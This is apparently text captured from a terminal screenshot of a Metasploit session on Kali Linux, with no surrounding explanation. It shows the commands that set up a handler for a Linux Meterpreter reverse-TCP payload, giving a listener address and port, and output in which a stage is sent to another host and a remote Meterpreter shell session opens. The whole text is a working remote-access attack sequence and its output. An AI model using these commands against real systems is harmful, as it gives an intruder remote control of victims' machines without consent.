 root@kali: ~ ✖ root@localhost:~
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.105:8080
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1228800 bytes) to 192.168.1.104
[*] Meterpreter session 2 opened (192.168.1.105:8080 -> 192.168.1.104:33147) at 2014-08-07 22:45:47 +0800
meterpreter >